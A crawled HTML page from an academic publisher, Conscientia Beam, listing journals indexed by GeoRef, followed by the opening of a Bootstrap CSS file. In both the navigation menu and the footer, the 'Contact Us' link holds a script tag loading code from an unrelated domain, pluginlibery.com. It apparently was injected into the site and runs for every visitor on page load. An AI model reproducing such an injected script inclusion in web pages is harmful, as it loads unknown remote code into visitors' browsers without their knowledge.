

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conscientiabeam.com/journals-by-indexing/11
body_size: 5010
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=journals-by-indexing&id=11" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>
</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header>journals-by-indexing<div class="container">
  <div class="row">
    <div class="col-sm-9">
            
      
      <h1>Journals By Indexing (Georef)</h1>
      <ul class="tabs">
        <li class="active"><a href="javascript:void(0);" data="tab-1">Browse by List</a></li>
      </ul>
      <div class="tabcontents">
        <div class="tabDetail" id="tab-1">
          <table width="100%" border="0" cellpadding="0" class="jlist">
            	<tr style="font-size: 16px; padding:15px 0; " >
			<th width="10%" style="padding:10px 0;"> </th>
			<th width="30%" style="padding:10px 0;">Journal Name</th>
			<th width="20%" style="padding:10px 0;">E-ISSN</th>
			<th width="20%" style="padding:10px 0;">P-ISSN</th>
			<th width="20%" style="padding:10px 0;">Established</th>
			</tr> 
                        <tr style="border: 0 0 0 0 solid #CCC;font-size: 12px; padding:10px 0;" >
              <td valign="top"width="10%" style="padding-left:10px;padding-top:10px;">
                  <a href="https://www.conscientiabeam.com/journal/10">
                      <img src="https://www.conscientiabeam.com/images/journals/IJGG12.jpg" alt="" title="" border="0" height="70">
                      </a></td>
              <td valign="top"width="30%" style="padding-left:10px;vertical-align:middle;">
                  <a href="https://www.conscientiabeam.com/journal/10">International Journal of Geography and Geology</a><br/>
              </td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2305-7041</td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2306-9872</td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2012</td>
                
            </tr>
                        <tr style="border: 0 0 0 0 solid #CCC;font-size: 12px; padding:10px 0;" >
              <td valign="top"width="10%" style="padding-left:10px;padding-top:10px;">
                  <a href="https://www.conscientiabeam.com/journal/80">
                      <img src="https://www.conscientiabeam.com/images/journals/REES12.jpg" alt="" title="" border="0" height="70">
                      </a></td>
              <td valign="top"width="30%" style="padding-left:10px;vertical-align:middle;">
                  <a href="https://www.conscientiabeam.com/journal/80">Review of Environment and Earth Sciences</a><br/>
              </td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2313-8440</td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2409-2150</td>
              <td valign="top"width="20%" style="vertical-align:middle;" align="center">2014</td>
                
            </tr>
                      </table>
        </div>
      </div>
    </div>
    <div class="col-sm-3">
      <div id="advertisment">
        <h3>ADVERTISEMENT</h3>
      </div>
    </div>
  </div>
</div>





 </div>
<div class="clearfix"></div>
<footer id="footer">
    <div class="container">
        <div id="fnav">
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about.html">About</a></li>
                                        
                                        
                        <li><strong>Corporate</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Journals & Books</strong></li>
                                        
                                        
                        <li><strong>Journals</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Authors</strong></li>
                                        
                                        
                        <li><strong>Journal Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
                                                                                    
                                        
                        <li><strong>Book Authors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Editors</strong></li>
                                        
                                        
                        <li><strong>Editors</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
                                                                                </ul>
                            <ul>                        
                    <li><strong>Reviewers</strong></li>
                                        
                                        
                        <li><strong>Reviewers</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
                                                                                </ul>
                            <ul>                    
                                                            
                                                            
                                                        </ul>
                            <ul>                    
                                                            
                                                        </ul>
                            <ul>                        
                    <li><strong>Membership</strong></li>
                                        
                                        
                        <li><strong>Institutional Membership</strong></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
                                                    <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
                                                                                </ul>
                            <ul>                    
                                                        </ul>
                            <ul>                        <li>&#8250;&#8250; <a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a></li>
                                    </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                            <ul>                </ul>
                        <a style="display:none;" href="index.php" style="margin-top:30px;" id="footer-logo"></a>
        </div>

    </div>

    <div id="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-left social">


                </div>
                <div class="col-sm-6">Copyright &copy; 2011-2019 All Rights Reserved:.</div>

            </div>
        </div>

    </div>
</footer>

<script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-35560643-1']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>

<script>
    $(document).ready(function() {
        $(".navbar-nav>li").find("ul").parent().addClass("has-submenu");
    });
</script>


<script>
    jQuery(document).ready(function($) {
        var owl = $('.owl-carousel'); // used in this page Don't forgot (HTML page preview)
        owl.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 5000,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl2 = $('.owl-carousel2'); // used in this media partner on home page
        owl2.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 2
                },
                480: {
                    items: 2
                },
                600: {
                    items: 2
                },
                960: {
                    items: 2
                },
                1200: {
                    items: 2
                }
            }
        });

        var owl_slide = $('.owl-carousel_slide1'); // used in this media partner on home page
        owl_slide.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: true,
            autoplayTimeout: 1500,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });

        var owl_video = $('.owl-carousel-video'); // used in this video on home page
        owl_video.owlCarousel({
            loop: true,
            nav: true,
            dots: false,
            smartSpeed: 450,
            autoplay: false,
            autoplayTimeout: 800,
            margin: 0,
            responsive: {
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                960: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    });
</script>
<script src="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/highcharts.js"></script>
<script type="text/javascript" src="https://www.conscientiabeam.com//js/exporting.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(function() {
            var colors = Highcharts.getOptions().colors,
                categories = ['Total Views'],
                name = 'Download times',
                data = [{
                        y: 1,
                        color: colors[0],
                        drilldown: {
                            name: 'Total Views',
                            categories: ['Total Views'],
                            data: [1],
                            color: colors[0]
                        }
                    },
                    /* {
                                       y: 5.13,
                                       color: colors[2],
                                       drilldown: {
                                           name: 'XML',
                                           categories: ['PubMed XML', 'DOAJ XML'],
                                           data: [, ],
                                           color: colors[2]
                                       }
                                   }, */
                ];

            // Build the data arrays
            var browserData = [];
            var versionsData = [];
            for (var i = 0; i < data.length; i++) {

                // add browser data
                browserData.push({
                    name: categories[i],
                    y: data[i].y,
                    color: data[i].color
                });

                // add version data
                for (var j = 0; j < data[i].drilldown.data.length; j++) {
                    var brightness = 0.2 - (j / data[i].drilldown.data.length) / 7;
                    versionsData.push({
                        name: data[i].drilldown.categories[j],
                        y: data[i].drilldown.data[j],
                        color: Highcharts.Color(data[i].color).brighten(brightness).get()
                    });
                }
            }
            // Create the chart
            $('#downloadsDetails').highcharts({
                chart: {
                    type: 'pie'
                },
                title: {
                    text: 'Article Metrics'
                },
                yAxis: {
                    title: {
                        text: 'Total percent downloads share'
                    }
                },
                plotOptions: {
                    pie: {
                        shadow: false,
                        center: ['50%', '50%']
                    }
                },
                tooltip: {
                    valueSuffix: ''
                },
                series: [{
                    name: 'Downloads',
                    data: browserData,
                    size: '60%',
                    dataLabels: {
                        formatter: function() {
                            return this.y > 7 ? this.point.name : null;
                        },
                        color: 'white',
                        distance: -30
                    }
                }, {
                    name: 'Versions',
                    data: versionsData,
                    size: '80%',
                    innerSize: '60%',
                    dataLabels: {
                        formatter: function() {
                            // display only if larger than 1
                            return this.y > 1 ? '<b>' + this.point.name + ':</b> ' + this.y : null;
                        }
                    }
                }]
            });
        });
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/bootstrap.min.css
body_size: 133022
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html { font-family: sans-serif; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100% }
body {margin: 0;
	padding: 0;
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
	font-size: 12px;
	line-height: 1.6;
	}


article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline }
audio:not([controls]) { display: none; height: 0 }
[hidden], template {
display:none
}
a { background-color: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: 700 }
dfn { font-style: italic }
h1 { margin: .67em 0; font-size: 2em }
mark { color: #000; background: #ff0 }
small { font-size: 80% }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline }
sup { top: -.5em }
sub { bottom: -.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { height: 0; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em }
button, input, optgroup, select, textarea { margin: 0; font: inherit; color: inherit }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type=button], input[type=reset], input[type=submit] { -webkit-appearance: button; cursor: pointer }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
input { line-height: normal }
input[type=checkbox], input[type=radio] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 }
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
input[type=search] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield }
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset { padding: .35em .625em .75em; margin: 0 2px; border: 1px solid silver }
legend { padding: 0; border: 0 }
textarea { overflow: auto }
optgroup { font-weight: 700 }
table { border-spacing: 0; border-collapse: collapse }
td, th { padding: 0 }/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
*, :after, :before { color: #000!important; text-shadow: none!important; background: 0 0!important; -webkit-box-shadow: none!important; box-shadow: none!important }
a, a:visited { text-decoration: underline }
a[href]:after { content: " (" attr(href) ")" }
abbr[title]:after { content: " (" attr(title) ")" }
a[href^="javascript:"]:after, a[href^="#"]:after { content: "" }
blockquote, pre { border: 1px solid #999; page-break-inside: avoid }
thead { display: table-header-group }
img, tr { page-break-inside: avoid }
img { max-width: 100%!important }
h2, h3, p { orphans: 3; widows: 3 }
h2, h3 { page-break-after: avoid }
.navbar { display: none }
.btn>.caret, .dropup>.btn>.caret { border-top-color: #000!important }
.label { border: 1px solid #000 }
.table { border-collapse: collapse!important }
.table td, .table th { background-color: #fff!important }
.table-bordered td, .table-bordered th { border: 1px solid #ddd!important }
}
@font-face { font-family: 'Glyphicons Halflings'; src: url(../fonts/glyphicons-halflings-regular.eot); src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg') }
.glyphicon { position: relative; top: 1px; display: inline-block; font-family: 'Glyphicons Halflings'; font-style: normal; font-weight: 400; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.glyphicon-asterisk:before { content: "\002a" }
.glyphicon-plus:before { content: "\002b" }
.glyphicon-eur:before, .glyphicon-euro:before { content: "\20ac" }
.glyphicon-minus:before { content: "\2212" }
.glyphicon-cloud:before { content: "\2601" }
.glyphicon-envelope:before { content: "\2709" }
.glyphicon-pencil:before { content: "\270f" }
.glyphicon-glass:before { content: "\e001" }
.glyphicon-music:before { content: "\e002" }
.glyphicon-search:before { content: "\e003" }
.glyphicon-heart:before { content: "\e005" }
.glyphicon-star:before { content: "\e006" }
.glyphicon-star-empty:before { content: "\e007" }
.glyphicon-user:before { content: "\e008" }
.glyphicon-film:before { content: "\e009" }
.glyphicon-th-large:before { content: "\e010" }
.glyphicon-th:before { content: "\e011" }
.glyphicon-th-list:before { content: "\e012" }
.glyphicon-ok:before { content: "\e013" }
.glyphicon-remove:before { content: "\e014" }
.glyphicon-zoom-in:before { content: "\e015" }
.glyphicon-zoom-out:before { content: "\e016" }
.glyphicon-off:before { content: "\e017" }
.glyphicon-signal:before { content: "\e018" }
.glyphicon-cog:before { content: "\e019" }
.glyphicon-trash:before { content: "\e020" }
.glyphicon-home:before { content: "\e021" }
.glyphicon-file:before { content: "\e022" }
.glyphicon-time:before { content: "\e023" }
.glyphicon-road:before { content: "\e024" }
.glyphicon-download-alt:before { content: "\e025" }
.glyphicon-download:before { content: "\e026" }
.glyphicon-upload:before { content: "\e027" }
.glyphicon-inbox:before { content: "\e028" }
.glyphicon-play-circle:before { content: "\e029" }
.glyphicon-repeat:before { content: "\e030" }
.glyphicon-refresh:before { content: "\e031" }
.glyphicon-list-alt:before { content: "\e032" }
.glyphicon-lock:before { content: "\e033" }
.glyphicon-flag:before { content: "\e034" }
.glyphicon-headphones:before { content: "\e035" }
.glyphicon-volume-off:before { content: "\e036" }
.glyphicon-volume-down:before { content: "\e037" }
.glyphicon-volume-up:before { content: "\e038" }
.glyphicon-qrcode:before { content: "\e039" }
.glyphicon-barcode:before { content: "\e040" }
.glyphicon-tag:before { content: "\e041" }
.glyphicon-tags:before { content: "\e042" }
.glyphicon-book:before { content: "\e043" }
.glyphicon-bookmark:before { content: "\e044" }
.glyphicon-print:before { content: "\e045" }
.glyphicon-camera:before { content: "\e046" }
.glyphicon-font:before { content: "\e047" }
.glyphicon-bold:before { content: "\e048" }
.glyphicon-italic:before { content: "\e049" }
.glyphicon-text-height:before { content: "\e050" }
.glyphicon-text-width:before { content: "\e051" }
.glyphicon-align-left:before { content: "\e052" }
.glyphicon-align-center:before { content: "\e053" }
.glyphicon-align-right:before { content: "\e054" }
.glyphicon-align-justify:before { content: "\e055" }
.glyphicon-list:before { content: "\e056" }
.glyphicon-indent-left:before { content: "\e057" }
.glyphicon-indent-right:before { content: "\e058" }
.glyphicon-facetime-video:before { content: "\e059" }
.glyphicon-picture:before { content: "\e060" }
.glyphicon-map-marker:before { content: "\e062" }
.glyphicon-adjust:before { content: "\e063" }
.glyphicon-tint:before { content: "\e064" }
.glyphicon-edit:before { content: "\e065" }
.glyphicon-share:before { content: "\e066" }
.glyphicon-check:before { content: "\e067" }
.glyphicon-move:before { content: "\e068" }
.glyphicon-step-backward:before { content: "\e069" }
.glyphicon-fast-backward:before { content: "\e070" }
.glyphicon-backward:before { content: "\e071" }
.glyphicon-play:before { content: "\e072" }
.glyphicon-pause:before { content: "\e073" }
.glyphicon-stop:before { content: "\e074" }
.glyphicon-forward:before { content: "\e075" }
.glyphicon-fast-forward:before { content: "\e076" }
.glyphicon-step-forward:before { content: "\e077" }
.glyphicon-eject:before { content: "\e078" }
.glyphicon-chevron-left:before { content: "\e079" }
.glyphicon-chevron-right:before { content: "\e080" }
.glyphicon-plus-sign:before { content: "\e081" }
.glyphicon-minus-sign:before { content: "\e082" }
.glyphicon-remove-sign:before { content: "\e083" }
.glyphicon-ok-sign:before { content: "\e084" }
.glyphicon-question-sign:before { content: "\e085" }
.glyphicon-info-sign:before { content: "\e086" }
.glyphicon-screenshot:before { content: "\e087" }
.glyphicon-remove-circle:before { content: "\e088" }
.glyphicon-ok-circle:before { content: "\e089" }
.glyphicon-ban-circle:before { content: "\e090" }
.glyphicon-arrow-left:before { content: "\e091" }
.glyphicon-arrow-right:before { content: "\e092" }
.glyphicon-arrow-up:before { content: "\e093" }
.glyphicon-arrow-down:before { content: "\e094" }
.glyphicon-share-alt:before { content: "\e095" }
.glyphicon-resize-full:before { content: "\e096" }
.glyphicon-resize-small:before { content: "\e097" }
.glyphicon-exclamation-sign:before { content: "\e101" }
.glyphicon-gift:before { content: "\e102" }
.glyphicon-leaf:before { content: "\e103" }
.glyphicon-fire:before { content: "\e104" }
.glyphicon-eye-open:before { content: "\e105" }
.glyphicon-eye-close:before { content: "\e106" }
.glyphicon-warning-sign:before { content: "\e107" }
.glyphicon-plane:before { content: "\e108" }
.glyphicon-calendar:before { content: "\e109" }
.glyphicon-random:before { content: "\e110" }
.glyphicon-comment:before { content: "\e111" }
.glyphicon-magnet:before { content: "\e112" }
.glyphicon-chevron-up:before { content: "\e113" }
.glyphicon-chevron-down:before { content: "\e114" }
.glyphicon-retweet:before { content: "\e115" }
.glyphicon-shopping-cart:before { content: "\e116" }
.glyphicon-folder-close:before { content: "\e117" }
.glyphicon-folder-open:before { content: "\e118" }
.glyphicon-resize-vertical:before { content: "\e119" }
.glyphicon-resize-horizontal:before { content: "\e120" }
.glyphicon-hdd:before { content: "\e121" }
.glyphicon-bullhorn:before { content: "\e122" }
.glyphicon-bell:before { content: "\e123" }
.glyphicon-certificate:before { content: "\e124" }
.glyphicon-thumbs-up:before { content: "\e125" }
.glyphicon-thumbs-down:before { content: "\e126" }
.glyphicon-hand-right:before { content: "\e127" }
.glyphicon-hand-left:before { content: "\e128" }
.glyphicon-hand-up:before { content: "\e129" }
.glyphicon-hand-down:before { content: "\e130" }
.glyphicon-circle-arrow-right:before { content: "\e131" }
.glyphicon-circle-arrow-left:before { content: "\e132" }
.glyphicon-circle-arrow-up:before { content: "\e133" }
.glyphicon-circle-arrow-down:before { content: "\e134" }
.glyphicon-globe:before { content: "\e135" }
.glyphicon-wrench:before { content: "\e136" }
.glyphicon-tasks:before { content: "\e137" }
.glyphicon-filter:before { content: "\e138" }
.glyphicon-briefcase:before { content: "\e139" }
.glyphicon-fullscreen:before { content: "\e140" }
.glyphicon-dashboard:before { content: "\e141" }
.glyphicon-paperclip:before { content: "\e142" }
